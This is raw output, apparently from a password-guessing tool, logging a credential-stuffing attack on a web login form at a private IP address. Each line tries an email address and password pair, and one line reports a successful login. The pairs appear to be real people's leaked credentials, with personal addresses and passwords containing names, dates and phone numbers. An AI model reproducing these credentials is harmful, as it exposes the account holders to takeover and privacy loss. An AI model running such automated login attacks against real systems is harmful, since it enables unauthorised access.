 [ATTEMPT] target 10.1.10.78 - login "election2014@mail.ua" - pass "october26" - 34 of 1964 [child 15] (0/0)
[ATTEMPT] target 10.1.10.78 - login "mahsa1776.asgharian@gmail.com" - pass "1776fm" - 35 of 1964 [child 2] (0/0)
[ATTEMPT] target 10.1.10.78 - login "mmm1432m@hotamil.com" - pass "123456" - 36 of 1964 [child 10] (0/0)
[ATTEMPT] target 10.1.10.78 - login "mohamednoman2001@gmail.com" - pass "tedata2000" - 37 of 1964 [child 5] (0/0)
[ATTEMPT] target 10.1.10.78 - login "ramyhakam1@gmail.com" - pass "PENCILSOFT71110" - 38 of 1964 [child 6] (0/0)
[ATTEMPT] target 10.1.10.78 - login "rreza974@yahoo.com" - pass "2231571R" - 39 of 1964 [child 12] (0/0)
[ATTEMPT] target 10.1.10.78 - login "saeed.niaze28@yahoo.com" - pass "09156541545s" - 40 of 1964 [child 9] (0/0)
[ATTEMPT] target 10.1.10.78 - login "texasbita@yahoo.com" - pass "77!@#$^mil" - 41 of 1964 [child 11] (0/0)
[ATTEMPT] target 10.1.10.78 - login "clpostroet@drt.890m.com" - pass "ail/u/9/#inbox" - 42 of 1964 [child 8] (0/0)
[ATTEMPT] target 10.1.10.78 - login "01229577236@yahoo.com" - pass "123456" - 43 of 1964 [child 7] (0/0)
[ATTEMPT] target 10.1.10.78 - login "abdoelsonbaty1990@yahoo.com" - pass "bodybody10101990" - 44 of 1964 [child 0] (0/0)
[ATTEMPT] target 10.1.10.78 - login "ah2000693@yahoo.com" - pass "ah1031985" - 45 of 1964 [child 4] (0/0)
[ATTEMPT] target 10.1.10.78 - login "ahmed-1983-12-21@hotmail.com" - pass "rahaf_2013" - 46 of 1964 [child 14] (0/0)
[80][http-post-form] host: 10.1.10.78   login: demo33@fidnet.com   password: mountainman01
[ATTEMPT] target 10.1.10.78 - login "ahmed22man26@yahoo.com" - pass "0557443019" - 47 of 1964 [child 3] (0/0)
[ATTEMPT] target 10.1.10.78 - login "basilalbasha12@hotmail.com" - pass "0569640421basil" - 48 of 1964 [child 1] (0/0)
[ATTEMPT] target 10.1.10.78 - login "bermoda6000@gmail.com" - pass "bermoda6000@gmail.com" - 49 of 1964 [child 15] (0/0)
[ATTEMPT] target 10.1.10.78 - login "bmostafa99@yahoo.com" - pass "a01279921316A" - 50 of 1964 [child 13] (0/0)
[ATTEMPT] target 10.1.10.78 - login "cheikhsaby79@maktoob.com" - pass "1430bs1430" - 51 of 1964 [child 2] (0/0)
[ATTEMPT] target 10.1.10.78 - login "cspboufaroudj@hotmail.com" - pass "iMXeuljczNgrLm5d" - 52 of 1964 [child 10] (0/0)
[ATTEMPT] target 10.1.10.78 - login "eng.abdi7291@gmail.com" - pass "622ABDI3476" - 53 of 1964 [child 5] (0/0)
[ATTEMPT] target 10.1.10.78 - login "fawzy_af2010@yahoo.com" - pass "elgasser2011" - 54 of 1964 [child 6] (0/0)
[ATTEMPT] target 10.1.10.78 - login "ghost.syrian01@gmail.com" - pass "0988906467abim" - 55 of 1964 [child 12] (0/0)
[ATTEMPT] target 10.1.10.78 - login "hagsadeghi@gmail.com" - pass "masoud1280" - 56 of 1964 [child 9] (0/0)
[ATTEMPT] target 10.1.10.78 - login "kinga477@yahoo.com" - pass "ah1031985" - 57 of 1964 [child 11] (0/0)
[ATTEMPT] target 10.1.10.78 - login "lolaalchame@yahoo.com" - pass "123456Zz" - 58 of 1964 [child 8] (0/0)
[ATTEMPT] target 10.1.10.78 - login "mahdi_mastani@yahoo.com" - pass "102030a" - 59 of 1964 [child 0] (0/0)
[ATTEMPT] target 10.1.10.78 - login "medobasha1671988@gmail.com" - pass "102030zxc" - 60 of 1964 [child 4] (0/0)
[ATTEMPT] target 10.1.10.78 - login "mhmhzm@hotmail.com" - pass "a34b25c16d" - 61 of 1964 [child 7] (0/0)
[ATTEMPT] target 10.1.10.78 - login "mmels17@gmail.com" - pass "712mmels" - 62 of 1964 [child 14] (0/0)